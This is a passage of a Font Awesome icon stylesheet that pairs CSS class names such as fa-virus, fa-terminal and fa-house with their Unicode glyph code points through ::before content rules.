.fa-user-alt-slash::before {
  content: "\f4fa"; }

.fa-envelope-open::before {
  content: "\f2b6"; }

.fa-handshake-simple-slash::before {
  content: "\e05f"; }

.fa-handshake-alt-slash::before {
  content: "\e05f"; }

.fa-mattress-pillow::before {
  content: "\e525"; }

.fa-guarani-sign::before {
  content: "\e19a"; }

.fa-arrows-rotate::before {
  content: "\f021"; }

.fa-refresh::before {
  content: "\f021"; }

.fa-sync::before {
  content: "\f021"; }

.fa-fire-extinguisher::before {
  content: "\f134"; }

.fa-cruzeiro-sign::before {
  content: "\e152"; }

.fa-greater-than-equal::before {
  content: "\f532"; }

.fa-shield-halved::before {
  content: "\f3ed"; }

.fa-shield-alt::before {
  content: "\f3ed"; }

.fa-book-atlas::before {
  content: "\f558"; }

.fa-atlas::before {
  content: "\f558"; }

.fa-virus::before {
  content: "\e074"; }

.fa-envelope-circle-check::before {
  content: "\e4e8"; }

.fa-layer-group::before {
  content: "\f5fd"; }

.fa-arrows-to-dot::before {
  content: "\e4be"; }

.fa-archway::before {
  content: "\f557"; }

.fa-heart-circle-check::before {
  content: "\e4fd"; }

.fa-house-chimney-crack::before {
  content: "\f6f1"; }

.fa-house-damage::before {
  content: "\f6f1"; }

.fa-file-zipper::before {
  content: "\f1c6"; }

.fa-file-archive::before {
  content: "\f1c6"; }

.fa-square::before {
  content: "\f0c8"; }

.fa-martini-glass-empty::before {
  content: "\f000"; }

.fa-glass-martini::before {
  content: "\f000"; }

.fa-couch::before {
  content: "\f4b8"; }

.fa-cedi-sign::before {
  content: "\e0df"; }

.fa-italic::before {
  content: "\f033"; }

.fa-church::before {
  content: "\f51d"; }

.fa-comments-dollar::before {
  content: "\f653"; }

.fa-democrat::before {
  content: "\f747"; }

.fa-z::before {
  content: "\5a"; }

.fa-person-skiing::before {
  content: "\f7c9"; }

.fa-skiing::before {
  content: "\f7c9"; }

.fa-road-lock::before {
  content: "\e567"; }

.fa-a::before {
  content: "\41"; }

.fa-temperature-arrow-down::before {
  content: "\e03f"; }

.fa-temperature-down::before {
  content: "\e03f"; }

.fa-feather-pointed::before {
  content: "\f56b"; }

.fa-feather-alt::before {
  content: "\f56b"; }

.fa-p::before {
  content: "\50"; }

.fa-snowflake::before {
  content: "\f2dc"; }

.fa-newspaper::before {
  content: "\f1ea"; }

.fa-rectangle-ad::before {
  content: "\f641"; }

.fa-ad::before {
  content: "\f641"; }

.fa-circle-arrow-right::before {
  content: "\f0a9"; }

.fa-arrow-circle-right::before {
  content: "\f0a9"; }

.fa-filter-circle-xmark::before {
  content: "\e17b"; }

.fa-locust::before {
  content: "\e520"; }

.fa-sort::before {
  content: "\f0dc"; }

.fa-unsorted::before {
  content: "\f0dc"; }

.fa-list-ol::before {
  content: "\f0cb"; }

.fa-list-1-2::before {
  content: "\f0cb"; }

.fa-list-numeric::before {
  content: "\f0cb"; }

.fa-person-dress-burst::before {
  content: "\e544"; }

.fa-money-check-dollar::before {
  content: "\f53d"; }

.fa-money-check-alt::before {
  content: "\f53d"; }

.fa-vector-square::before {
  content: "\f5cb"; }

.fa-bread-slice::before {
  content: "\f7ec"; }

.fa-language::before {
  content: "\f1ab"; }

.fa-face-kiss-wink-heart::before {
  content: "\f598"; }

.fa-kiss-wink-heart::before {
  content: "\f598"; }

.fa-filter::before {
  content: "\f0b0"; }

.fa-question::before {
  content: "\3f"; }

.fa-file-signature::before {
  content: "\f573"; }

.fa-up-down-left-right::before {
  content: "\f0b2"; }

.fa-arrows-alt::before {
  content: "\f0b2"; }

.fa-house-chimney-user::before {
  content: "\e065"; }

.fa-hand-holding-heart::before {
  content: "\f4be"; }

.fa-puzzle-piece::before {
  content: "\f12e"; }

.fa-money-check::before {
  content: "\f53c"; }

.fa-star-half-stroke::before {
  content: "\f5c0"; }

.fa-star-half-alt::before {
  content: "\f5c0"; }

.fa-code::before {
  content: "\f121"; }

.fa-whiskey-glass::before {
  content: "\f7a0"; }

.fa-glass-whiskey::before {
  content: "\f7a0"; }

.fa-building-circle-exclamation::before {
  content: "\e4d3"; }

.fa-magnifying-glass-chart::before {
  content: "\e522"; }

.fa-arrow-up-right-from-square::before {
  content: "\f08e"; }

.fa-external-link::before {
  content: "\f08e"; }

.fa-cubes-stacked::before {
  content: "\e4e6"; }

.fa-won-sign::before {
  content: "\f159"; }

.fa-krw::before {
  content: "\f159"; }

.fa-won::before {
  content: "\f159"; }

.fa-virus-covid::before {
  content: "\e4a8"; }

.fa-austral-sign::before {
  content: "\e0a9"; }

.fa-f::before {
  content: "\46"; }

.fa-leaf::before {
  content: "\f06c"; }

.fa-road::before {
  content: "\f018"; }

.fa-taxi::before {
  content: "\f1ba"; }

.fa-cab::before {
  content: "\f1ba"; }

.fa-person-circle-plus::before {
  content: "\e541"; }

.fa-chart-pie::before {
  content: "\f200"; }

.fa-pie-chart::before {
  content: "\f200"; }

.fa-bolt-lightning::before {
  content: "\e0b7"; }

.fa-sack-xmark::before {
  content: "\e56a"; }

.fa-file-excel::before {
  content: "\f1c3"; }

.fa-file-contract::before {
  content: "\f56c"; }

.fa-fish-fins::before {
  content: "\e4f2"; }

.fa-building-flag::before {
  content: "\e4d5"; }

.fa-face-grin-beam::before {
  content: "\f582"; }

.fa-grin-beam::before {
  content: "\f582"; }

.fa-object-ungroup::before {
  content: "\f248"; }

.fa-poop::before {
  content: "\f619"; }

.fa-location-pin::before {
  content: "\f041"; }

.fa-map-marker::before {
  content: "\f041"; }

.fa-kaaba::before {
  content: "\f66b"; }

.fa-toilet-paper::before {
  content: "\f71e"; }

.fa-helmet-safety::before {
  content: "\f807"; }

.fa-hard-hat::before {
  content: "\f807"; }

.fa-hat-hard::before {
  content: "\f807"; }

.fa-eject::before {
  content: "\f052"; }

.fa-circle-right::before {
  content: "\f35a"; }

.fa-arrow-alt-circle-right::before {
  content: "\f35a"; }

.fa-plane-circle-check::before {
  content: "\e555"; }

.fa-face-rolling-eyes::before {
  content: "\f5a5"; }

.fa-meh-rolling-eyes::before {
  content: "\f5a5"; }

.fa-object-group::before {
  content: "\f247"; }

.fa-chart-line::before {
  content: "\f201"; }

.fa-line-chart::before {
  content: "\f201"; }

.fa-mask-ventilator::before {
  content: "\e524"; }

.fa-arrow-right::before {
  content: "\f061"; }

.fa-signs-post::before {
  content: "\f277"; }

.fa-map-signs::before {
  content: "\f277"; }

.fa-cash-register::before {
  content: "\f788"; }

.fa-person-circle-question::before {
  content: "\e542"; }

.fa-h::before {
  content: "\48"; }

.fa-tarp::before {
  content: "\e57b"; }

.fa-screwdriver-wrench::before {
  content: "\f7d9"; }

.fa-tools::before {
  content: "\f7d9"; }

.fa-arrows-to-eye::before {
  content: "\e4bf"; }

.fa-plug-circle-bolt::before {
  content: "\e55b"; }

.fa-heart::before {
  content: "\f004"; }

.fa-mars-and-venus::before {
  content: "\f224"; }

.fa-house-user::before {
  content: "\e1b0"; }

.fa-home-user::before {
  content: "\e1b0"; }

.fa-dumpster-fire::before {
  content: "\f794"; }

.fa-house-crack::before {
  content: "\e3b1"; }

.fa-martini-glass-citrus::before {
  content: "\f561"; }

.fa-cocktail::before {
  content: "\f561"; }

.fa-face-surprise::before {
  content: "\f5c2"; }

.fa-surprise::before {
  content: "\f5c2"; }

.fa-bottle-water::before {
  content: "\e4c5"; }

.fa-circle-pause::before {
  content: "\f28b"; }

.fa-pause-circle::before {
  content: "\f28b"; }

.fa-toilet-paper-slash::before {
  content: "\e072"; }

.fa-apple-whole::before {
  content: "\f5d1"; }

.fa-apple-alt::before {
  content: "\f5d1"; }

.fa-kitchen-set::before {
  content: "\e51a"; }

.fa-r::before {
  content: "\52"; }

.fa-temperature-quarter::before {
  content: "\f2ca"; }

.fa-temperature-1::before {
  content: "\f2ca"; }

.fa-thermometer-1::before {
  content: "\f2ca"; }

.fa-thermometer-quarter::before {
  content: "\f2ca"; }

.fa-cube::before {
  content: "\f1b2"; }

.fa-bitcoin-sign::before {
  content: "\e0b4"; }

.fa-shield-dog::before {
  content: "\e573"; }

.fa-solar-panel::before {
  content: "\f5ba"; }

.fa-lock-open::before {
  content: "\f3c1"; }

.fa-elevator::before {
  content: "\e16d"; }

.fa-money-bill-transfer::before {
  content: "\e528"; }

.fa-money-bill-trend-up::before {
  content: "\e529"; }

.fa-house-flood-water-circle-arrow-right::before {
  content: "\e50f"; }

.fa-square-poll-horizontal::before {
  content: "\f682"; }

.fa-poll-h::before {
  content: "\f682"; }

.fa-circle::before {
  content: "\f111"; }

.fa-backward-fast::before {
  content: "\f049"; }

.fa-fast-backward::before {
  content: "\f049"; }

.fa-recycle::before {
  content: "\f1b8"; }

.fa-user-astronaut::before {
  content: "\f4fb"; }

.fa-plane-slash::before {
  content: "\e069"; }

.fa-trademark::before {
  content: "\f25c"; }

.fa-basketball::before {
  content: "\f434"; }

.fa-basketball-ball::before {
  content: "\f434"; }

.fa-satellite-dish::before {
  content: "\f7c0"; }

.fa-circle-up::before {
  content: "\f35b"; }

.fa-arrow-alt-circle-up::before {
  content: "\f35b"; }

.fa-mobile-screen-button::before {
  content: "\f3cd"; }

.fa-mobile-alt::before {
  content: "\f3cd"; }

.fa-volume-high::before {
  content: "\f028"; }

.fa-volume-up::before {
  content: "\f028"; }

.fa-users-rays::before {
  content: "\e593"; }

.fa-wallet::before {
  content: "\f555"; }

.fa-clipboard-check::before {
  content: "\f46c"; }

.fa-file-audio::before {
  content: "\f1c7"; }

.fa-burger::before {
  content: "\f805"; }

.fa-hamburger::before {
  content: "\f805"; }

.fa-wrench::before {
  content: "\f0ad"; }

.fa-bugs::before {
  content: "\e4d0"; }

.fa-rupee-sign::before {
  content: "\f156"; }

.fa-rupee::before {
  content: "\f156"; }

.fa-file-image::before {
  content: "\f1c5"; }

.fa-circle-question::before {
  content: "\f059"; }

.fa-question-circle::before {
  content: "\f059"; }

.fa-plane-departure::before {
  content: "\f5b0"; }

.fa-handshake-slash::before {
  content: "\e060"; }

.fa-book-bookmark::before {
  content: "\e0bb"; }

.fa-code-branch::before {
  content: "\f126"; }

.fa-hat-cowboy::before {
  content: "\f8c0"; }

.fa-bridge::before {
  content: "\e4c8"; }

.fa-phone-flip::before {
  content: "\f879"; }

.fa-phone-alt::before {
  content: "\f879"; }

.fa-truck-front::before {
  content: "\e2b7"; }

.fa-cat::before {
  content: "\f6be"; }

.fa-anchor-circle-exclamation::before {
  content: "\e4ab"; }

.fa-truck-field::before {
  content: "\e58d"; }

.fa-route::before {
  content: "\f4d7"; }

.fa-clipboard-question::before {
  content: "\e4e3"; }

.fa-panorama::before {
  content: "\e209"; }

.fa-comment-medical::before {
  content: "\f7f5"; }

.fa-teeth-open::before {
  content: "\f62f"; }

.fa-file-circle-minus::before {
  content: "\e4ed"; }

.fa-tags::before {
  content: "\f02c"; }

.fa-wine-glass::before {
  content: "\f4e3"; }

.fa-forward-fast::before {
  content: "\f050"; }

.fa-fast-forward::before {
  content: "\f050"; }

.fa-face-meh-blank::before {
  content: "\f5a4"; }

.fa-meh-blank::before {
  content: "\f5a4"; }

.fa-square-parking::before {
  content: "\f540"; }

.fa-parking::before {
  content: "\f540"; }

.fa-house-signal::before {
  content: "\e012"; }

.fa-bars-progress::before {
  content: "\f828"; }

.fa-tasks-alt::before {
  content: "\f828"; }

.fa-faucet-drip::before {
  content: "\e006"; }

.fa-cart-flatbed::before {
  content: "\f474"; }

.fa-dolly-flatbed::before {
  content: "\f474"; }

.fa-ban-smoking::before {
  content: "\f54d"; }

.fa-smoking-ban::before {
  content: "\f54d"; }

.fa-terminal::before {
  content: "\f120"; }

.fa-mobile-button::before {
  content: "\f10b"; }

.fa-house-medical-flag::before {
  content: "\e514"; }

.fa-basket-shopping::before {
  content: "\f291"; }

.fa-shopping-basket::before {
  content: "\f291"; }

.fa-tape::before {
  content: "\f4db"; }

.fa-bus-simple::before {
  content: "\f55e"; }

.fa-bus-alt::before {
  content: "\f55e"; }

.fa-eye::before {
  content: "\f06e"; }

.fa-face-sad-cry::before {
  content: "\f5b3"; }

.fa-sad-cry::before {
  content: "\f5b3"; }

.fa-audio-description::before {
  content: "\f29e"; }

.fa-person-military-to-person::before {
  content: "\e54c"; }

.fa-file-shield::before {
  content: "\e4f0"; }

.fa-user-slash::before {
  content: "\f506"; }

.fa-pen::before {
  content: "\f304"; }

.fa-tower-observation::before {
  content: "\e586"; }

.fa-file-code::before {
  content: "\f1c9"; }

.fa-signal::before {
  content: "\f012"; }

.fa-signal-5::before {
  content: "\f012"; }

.fa-signal-perfect::before {
  content: "\f012"; }

.fa-bus::before {
  content: "\f207"; }

.fa-heart-circle-xmark::before {
  content: "\e501"; }

.fa-house-chimney::before {
  content: "\e3af"; }

.fa-home-lg::before {
  content: "\e3af"; }

.fa-window-maximize::before {
  content: "\f2d0"; }

.fa-face-frown::before {
  content: "\f119"; }

.fa-frown::before {
  content: "\f119"; }

.fa-prescription::before {
  content: "\f5b1"; }

.fa-shop::before {
  content: "\f54f"; }

.fa-store-alt::before {
  content: "\f54f"; }

.fa-floppy-disk::before {
  content: "\f0c7"; }

.fa-save::before {
  content: "\f0c7"; }

.fa-vihara::before {
  content: "\f6a7"; }

.fa-scale-unbalanced::before {
  content: "\f515"; }

.fa-balance-scale-left::before {
  content: "\f515"; }

.fa-sort-up::before {
  content: "\f0de"; }

.fa-sort-asc::before {
  content: "\f0de"; }

.fa-comment-dots::before {
  content: "\f4ad"; }

.fa-commenting::before {
  content: "\f4ad"; }

.fa-plant-wilt::before {
  content: "\e5aa"; }

.fa-diamond::before {
  content: "\f219"; }

.fa-face-grin-squint::before {
  content: "\f585"; }

.fa-grin-squint::before {
  content: "\f585"; }

.fa-hand-holding-dollar::before {
  content: "\f4c0"; }

.fa-hand-holding-usd::before {
  content: "\f4c0"; }

.fa-bacterium::before {
  content: "\e05a"; }

.fa-hand-pointer::before {
  content: "\f25a"; }

.fa-drum-steelpan::before {
  content: "\f56a"; }

.fa-hand-scissors::before {
  content: "\f257"; }

.fa-hands-praying::before {
  content: "\f684"; }

.fa-praying-hands::before {
  content: "\f684"; }

.fa-arrow-rotate-right::before {
  content: "\f01e"; }

.fa-arrow-right-rotate::before {
  content: "\f01e"; }

.fa-arrow-rotate-forward::before {
  content: "\f01e"; }

.fa-redo::before {
  content: "\f01e"; }

.fa-biohazard::before {
  content: "\f780"; }

.fa-location-crosshairs::before {
  content: "\f601"; }

.fa-location::before {
  content: "\f601"; }

.fa-mars-double::before {
  content: "\f227"; }

.fa-child-dress::before {
  content: "\e59c"; }

.fa-users-between-lines::before {
  content: "\e591"; }

.fa-lungs-virus::before {
  content: "\e067"; }

.fa-face-grin-tears::before {
  content: "\f588"; }

.fa-grin-tears::before {
  content: "\f588"; }

.fa-phone::before {
  content: "\f095"; }

.fa-calendar-xmark::before {
  content: "\f273"; }

.fa-calendar-times::before {
  content: "\f273"; }

.fa-child-reaching::before {
  content: "\e59d"; }

.fa-head-side-virus::before {
  content: "\e064"; }

.fa-user-gear::before {
  content: "\f4fe"; }

.fa-user-cog::before {
  content: "\f4fe"; }

.fa-arrow-up-1-9::before {
  content: "\f163"; }

.fa-sort-numeric-up::before {
  content: "\f163"; }

.fa-door-closed::before {
  content: "\f52a"; }

.fa-shield-virus::before {
  content: "\e06c"; }

.fa-dice-six::before {
  content: "\f526"; }

.fa-mosquito-net::before {
  content: "\e52c"; }

.fa-bridge-water::before {
  content: "\e4ce"; }

.fa-person-booth::before {
  content: "\f756"; }

.fa-text-width::before {
  content: "\f035"; }

.fa-hat-wizard::before {
  content: "\f6e8"; }

.fa-pen-fancy::before {
  content: "\f5ac"; }

.fa-person-digging::before {
  content: "\f85e"; }

.fa-digging::before {
  content: "\f85e"; }

.fa-trash::before {
  content: "\f1f8"; }

.fa-gauge-simple::before {
  content: "\f629"; }

.fa-gauge-simple-med::before {
  content: "\f629"; }

.fa-tachometer-average::before {
  content: "\f629"; }

.fa-book-medical::before {
  content: "\f7e6"; }

.fa-poo::before {
  content: "\f2fe"; }

.fa-quote-right::before {
  content: "\f10e"; }

.fa-quote-right-alt::before {
  content: "\f10e"; }

.fa-shirt::before {
  content: "\f553"; }

.fa-t-shirt::before {
  content: "\f553"; }

.fa-tshirt::before {
  content: "\f553"; }

.fa-cubes::before {
  content: "\f1b3"; }

.fa-divide::before {
  content: "\f529"; }

.fa-tenge-sign::before {
  content: "\f7d7"; }

.fa-tenge::before {
  content: "\f7d7"; }

.fa-headphones::before {
  content: "\f025"; }

.fa-hands-holding::before {
  content: "\f4c2"; }

.fa-hands-clapping::before {
  content: "\e1a8"; }

.fa-republican::before {
  content: "\f75e"; }

.fa-arrow-left::before {
  content: "\f060"; }

.fa-person-circle-xmark::before {
  content: "\e543"; }

.fa-ruler::before {
  content: "\f545"; }

.fa-align-left::before {
  content: "\f036"; }

.fa-dice-d6::before {
  content: "\f6d1"; }

.fa-restroom::before {
  content: "\f7bd"; }

.fa-j::before {
  content: "\4a"; }

.fa-users-viewfinder::before {
  content: "\e595"; }

.fa-file-video::before {
  content: "\f1c8"; }

.fa-up-right-from-square::before {
  content: "\f35d"; }

.fa-external-link-alt::before {
  content: "\f35d"; }

.fa-table-cells::before {
  content: "\f00a"; }

.fa-th::before {
  content: "\f00a"; }

.fa-file-pdf::before {
  content: "\f1c1"; }

.fa-book-bible::before {
  content: "\f647"; }

.fa-bible::before {
  content: "\f647"; }

.fa-o::before {
  content: "\4f"; }

.fa-suitcase-medical::before {
  content: "\f0fa"; }

.fa-medkit::before {
  content: "\f0fa"; }

.fa-user-secret::before {
  content: "\f21b"; }

.fa-otter::before {
  content: "\f700"; }

.fa-person-dress::before {
  content: "\f182"; }

.fa-female::before {
  content: "\f182"; }

.fa-comment-dollar::before {
  content: "\f651"; }

.fa-business-time::before {
  content: "\f64a"; }

.fa-briefcase-clock::before {
  content: "\f64a"; }

.fa-table-cells-large::before {
  content: "\f009"; }

.fa-th-large::before {
  content: "\f009"; }

.fa-book-tanakh::before {
  content: "\f827"; }

.fa-tanakh::before {
  content: "\f827"; }

.fa-phone-volume::before {
  content: "\f2a0"; }

.fa-volume-control-phone::before {
  content: "\f2a0"; }

.fa-hat-cowboy-side::before {
  content: "\f8c1"; }

.fa-clipboard-user::before {
  content: "\f7f3"; }

.fa-child::before {
  content: "\f1ae"; }

.fa-lira-sign::before {
  content: "\f195"; }

.fa-satellite::before {
  content: "\f7bf"; }

.fa-plane-lock::before {
  content: "\e558"; }

.fa-tag::before {
  content: "\f02b"; }

.fa-comment::before {
  content: "\f075"; }

.fa-cake-candles::before {
  content: "\f1fd"; }

.fa-birthday-cake::before {
  content: "\f1fd"; }

.fa-cake::before {
  content: "\f1fd"; }

.fa-envelope::before {
  content: "\f0e0"; }

.fa-angles-up::before {
  content: "\f102"; }

.fa-angle-double-up::before {
  content: "\f102"; }

.fa-paperclip::before {
  content: "\f0c6"; }

.fa-arrow-right-to-city::before {
  content: "\e4b3"; }

.fa-ribbon::before {
  content: "\f4d6"; }

.fa-lungs::before {
  content: "\f604"; }

.fa-arrow-up-9-1::before {
  content: "\f887"; }

.fa-sort-numeric-up-alt::before {
  content: "\f887"; }

.fa-litecoin-sign::before {
  content: "\e1d3"; }

.fa-border-none::before {
  content: "\f850"; }

.fa-circle-nodes::before {
  content: "\e4e2"; }

.fa-parachute-box::before {
  content: "\f4cd"; }

.fa-indent::before {
  content: "\f03c"; }

.fa-truck-field-un::before {
  content: "\e58e"; }

.fa-hourglass::before {
  content: "\f254"; }

.fa-hourglass-empty::before {
  content: "\f254"; }

.fa-mountain::before {
  content: "\f6fc"; }

.fa-user-doctor::before {
  content: "\f0f0"; }

.fa-user-md::before {
  content: "\f0f0"; }

.fa-circle-info::before {
  content: "\f05a"; }

.fa-info-circle::before {
  content: "\f05a"; }

.fa-cloud-meatball::before {
  content: "\f73b"; }

.fa-camera::before {
  content: "\f030"; }

.fa-camera-alt::before {
  content: "\f030"; }

.fa-square-virus::before {
  content: "\e578"; }

.fa-meteor::before {
  content: "\f753"; }

.fa-car-on::before {
  content: "\e4dd"; }

.fa-sleigh::before {
  content: "\f7cc"; }

.fa-arrow-down-1-9::before {
  content: "\f162"; }

.fa-sort-numeric-asc::before {
  content: "\f162"; }

.fa-sort-numeric-down::before {
  content: "\f162"; }

.fa-hand-holding-droplet::before {
  content: "\f4c1"; }

.fa-hand-holding-water::before {
  content: "\f4c1"; }

.fa-water::before {
  content: "\f773"; }

.fa-calendar-check::before {
  content: "\f274"; }

.fa-braille::before {
  content: "\f2a1"; }

.fa-prescription-bottle-medical::before {
  content: "\f486"; }

.fa-prescription-bottle-alt::before {
  content: "\f486"; }

.fa-landmark::before {
  content: "\f66f"; }

.fa-truck::before {
  content: "\f0d1"; }

.fa-crosshairs::before {
  content: "\f05b"; }

.fa-person-cane::before {
  content: "\e53c"; }

.fa-tent::before {
  content: "\e57d"; }

.fa-vest-patches::before {
  content: "\e086"; }

.fa-check-double::before {
  content: "\f560"; }

.fa-arrow-down-a-z::before {
  content: "\f15d"; }

.fa-sort-alpha-asc::before {
  content: "\f15d"; }

.fa-sort-alpha-down::before {
  content: "\f15d"; }

.fa-money-bill-wheat::before {
  content: "\e52a"; }

.fa-cookie::before {
  content: "\f563"; }

.fa-arrow-rotate-left::before {
  content: "\f0e2"; }

.fa-arrow-left-rotate::before {
  content: "\f0e2"; }

.fa-arrow-rotate-back::before {
  content: "\f0e2"; }

.fa-arrow-rotate-backward::before {
  content: "\f0e2"; }

.fa-undo::before {
  content: "\f0e2"; }

.fa-hard-drive::before {
  content: "\f0a0"; }

.fa-hdd::before {
  content: "\f0a0"; }

.fa-face-grin-squint-tears::before {
  content: "\f586"; }

.fa-grin-squint-tears::before {
  content: "\f586"; }

.fa-dumbbell::before {
  content: "\f44b"; }

.fa-rectangle-list::before {
  content: "\f022"; }

.fa-list-alt::before {
  content: "\f022"; }

.fa-tarp-droplet::before {
  content: "\e57c"; }

.fa-house-medical-circle-check::before {
  content: "\e511"; }

.fa-person-skiing-nordic::before {
  content: "\f7ca"; }

.fa-skiing-nordic::before {
  content: "\f7ca"; }

.fa-calendar-plus::before {
  content: "\f271"; }

.fa-plane-arrival::before {
  content: "\f5af"; }

.fa-circle-left::before {
  content: "\f359"; }

.fa-arrow-alt-circle-left::before {
  content: "\f359"; }

.fa-train-subway::before {
  content: "\f239"; }

.fa-subway::before {
  content: "\f239"; }

.fa-chart-gantt::before {
  content: "\e0e4"; }

.fa-indian-rupee-sign::before {
  content: "\e1bc"; }

.fa-indian-rupee::before {
  content: "\e1bc"; }

.fa-inr::before {
  content: "\e1bc"; }

.fa-crop-simple::before {
  content: "\f565"; }

.fa-crop-alt::before {
  content: "\f565"; }

.fa-money-bill-1::before {
  content: "\f3d1"; }

.fa-money-bill-alt::before {
  content: "\f3d1"; }

.fa-left-long::before {
  content: "\f30a"; }

.fa-long-arrow-alt-left::before {
  content: "\f30a"; }

.fa-dna::before {
  content: "\f471"; }

.fa-virus-slash::before {
  content: "\e075"; }

.fa-minus::before {
  content: "\f068"; }

.fa-subtract::before {
  content: "\f068"; }

.fa-chess::before {
  content: "\f439"; }

.fa-arrow-left-long::before {
  content: "\f177"; }

.fa-long-arrow-left::before {
  content: "\f177"; }

.fa-plug-circle-check::before {
  content: "\e55c"; }

.fa-street-view::before {
  content: "\f21d"; }

.fa-franc-sign::before {
  content: "\e18f"; }

.fa-volume-off::before {
  content: "\f026"; }

.fa-hands-asl-interpreting::before {
  content: "\f2a3"; }

.fa-american-sign-language-interpreting::before {
  content: "\f2a3"; }

.fa-asl-interpreting::before {
  content: "\f2a3"; }

.fa-hands-american-sign-language-interpreting::before {
  content: "\f2a3"; }

.fa-gear::before {
  content: "\f013"; }

.fa-cog::before {
  content: "\f013"; }

.fa-droplet-slash::before {
  content: "\f5c7"; }

.fa-tint-slash::before {
  content: "\f5c7"; }

.fa-mosque::before {
  content: "\f678"; }

.fa-mosquito::before {
  content: "\e52b"; }

.fa-star-of-david::before {
  content: "\f69a"; }

.fa-person-military-rifle::before {
  content: "\e54b"; }

.fa-cart-shopping::before {
  content: "\f07a"; }

.fa-shopping-cart::before {
  content: "\f07a"; }

.fa-vials::before {
  content: "\f493"; }

.fa-plug-circle-plus::before {
  content: "\e55f"; }

.fa-place-of-worship::before {
  content: "\f67f"; }

.fa-grip-vertical::before {
  content: "\f58e"; }

.fa-arrow-turn-up::before {
  content: "\f148"; }

.fa-level-up::before {
  content: "\f148"; }

.fa-u::before {
  content: "\55"; }

.fa-square-root-variable::before {
  content: "\f698"; }

.fa-square-root-alt::before {
  content: "\f698"; }

.fa-clock::before {
  content: "\f017"; }

.fa-clock-four::before {
  content: "\f017"; }

.fa-backward-step::before {
  content: "\f048"; }

.fa-step-backward::before {
  content: "\f048"; }

.fa-pallet::before {
  content: "\f482"; }

.fa-faucet::before {
  content: "\e005"; }

.fa-baseball-bat-ball::before {
  content: "\f432"; }

.fa-s::before {
  content: "\53"; }

.fa-timeline::before {
  content: "\e29c"; }

.fa-keyboard::before {
  content: "\f11c"; }

.fa-caret-down::before {
  content: "\f0d7"; }

.fa-house-chimney-medical::before {
  content: "\f7f2"; }

.fa-clinic-medical::before {
  content: "\f7f2"; }

.fa-temperature-three-quarters::before {
  content: "\f2c8"; }

.fa-temperature-3::before {
  content: "\f2c8"; }

.fa-thermometer-3::before {
  content: "\f2c8"; }

.fa-thermometer-three-quarters::before {
  content: "\f2c8"; }

.fa-mobile-screen::before {
  content: "\f3cf"; }

.fa-mobile-android-alt::before {
  content: "\f3cf"; }

.fa-plane-up::before {
  content: "\e22d"; }

.fa-piggy-bank::before {
  content: "\f4d3"; }

.fa-battery-half::before {
  content: "\f242"; }

.fa-battery-3::before {
  content: "\f242"; }

.fa-mountain-city::before {
  content: "\e52e"; }

.fa-coins::before {
  content: "\f51e"; }

.fa-khanda::before {
  content: "\f66d"; }

.fa-sliders::before {
  content: "\f1de"; }

.fa-sliders-h::before {
  content: "\f1de"; }

.fa-folder-tree::before {
  content: "\f802"; }

.fa-network-wired::before {
  content: "\f6ff"; }

.fa-map-pin::before {
  content: "\f276"; }

.fa-hamsa::before {
  content: "\f665"; }

.fa-cent-sign::before {
  content: "\e3f5"; }

.fa-flask::before {
  content: "\f0c3"; }

.fa-person-pregnant::before {
  content: "\e31e"; }

.fa-wand-sparkles::before {
  content: "\f72b"; }

.fa-ellipsis-vertical::before {
  content: "\f142"; }

.fa-ellipsis-v::before {
  content: "\f142"; }

.fa-ticket::before {
  content: "\f145"; }

.fa-power-off::before {
  content: "\f011"; }

.fa-right-long::before {
  content: "\f30b"; }

.fa-long-arrow-alt-right::before {
  content: "\f30b"; }

.fa-flag-usa::before {
  content: "\f74d"; }

.fa-laptop-file::before {
  content: "\e51d"; }

.fa-tty::before {
  content: "\f1e4"; }

.fa-teletype::before {
  content: "\f1e4"; }

.fa-diagram-next::before {
  content: "\e476"; }

.fa-person-rifle::before {
  content: "\e54e"; }

.fa-house-medical-circle-exclamation::before {
  content: "\e512"; }

.fa-closed-captioning::before {
  content: "\f20a"; }

.fa-person-hiking::before {
  content: "\f6ec"; }

.fa-hiking::before {
  content: "\f6ec"; }

.fa-venus-double::before {
  content: "\f226"; }

.fa-images::before {
  content: "\f302"; }

.fa-calculator::before {
  content: "\f1ec"; }

.fa-people-pulling::before {
  content: "\e535"; }

.fa-n::before {
  content: "\4e"; }

.fa-cable-car::before {
  content: "\f7da"; }

.fa-tram::before {
  content: "\f7da"; }

.fa-cloud-rain::before {
  content: "\f73d"; }

.fa-building-circle-xmark::before {
  content: "\e4d4"; }

.fa-ship::before {
  content: "\f21a"; }

.fa-arrows-down-to-line::before {
  content: "\e4b8"; }

.fa-download::before {
  content: "\f019"; }

.fa-face-grin::before {
  content: "\f580"; }

.fa-grin::before {
  content: "\f580"; }

.fa-delete-left::before {
  content: "\f55a"; }

.fa-backspace::before {
  content: "\f55a"; }

.fa-eye-dropper::before {
  content: "\f1fb"; }

.fa-eye-dropper-empty::before {
  content: "\f1fb"; }

.fa-eyedropper::before {
  content: "\f1fb"; }

.fa-file-circle-check::before {
  content: "\e5a0"; }

.fa-forward::before {
  content: "\f04e"; }

.fa-mobile::before {
  content: "\f3ce"; }

.fa-mobile-android::before {
  content: "\f3ce"; }

.fa-mobile-phone::before {
  content: "\f3ce"; }

.fa-face-meh::before {
  content: "\f11a"; }

.fa-meh::before {
  content: "\f11a"; }

.fa-align-center::before {
  content: "\f037"; }

.fa-book-skull::before {
  content: "\f6b7"; }

.fa-book-dead::before {
  content: "\f6b7"; }

.fa-id-card::before {
  content: "\f2c2"; }

.fa-drivers-license::before {
  content: "\f2c2"; }

.fa-outdent::before {
  content: "\f03b"; }

.fa-dedent::before {
  content: "\f03b"; }

.fa-heart-circle-exclamation::before {
  content: "\e4fe"; }

.fa-house::before {
  content: "\f015"; }

.fa-home::before {
  content: "\f015"; }

.fa-home-alt::before {
  content: "\f015"; }

.fa-home-lg-alt::before {
  content: "\f015"; }

.fa-calendar-week::before {
  content: "\f784"; }

.fa-laptop-medical::before {
  content: "\f812"; }

.fa-b::before {
  content: "\42"; }

.fa-file-medical::before {
  content: "\f477"; }

.fa-dice-one::before {
  content: "\f525"; }

.fa-kiwi-bird::before {
  content: "\f535"; }

.fa-arrow-right-arrow-left::before {
  content: "\f0ec"; }

.fa-exchange::before {
  content: "\f0ec"; }

.fa-rotate-right::before {
  content: "\f2f9"; }

.fa-redo-alt::before {
  content: "\f2f9"; }

.fa-rotate-forward::before {
  content: "\f2f9"; }

.fa-utensils::before {
  content: "\f2e7"; }

.fa-cutlery::before {
  content: "\f2e7"; }

.fa-arrow-up-wide-short::before {
  content: "\f161"; }

.fa-sort-amount-up::before {
  content: "\f161"; }

.fa-mill-sign::before {
  content: "\e1ed"; }

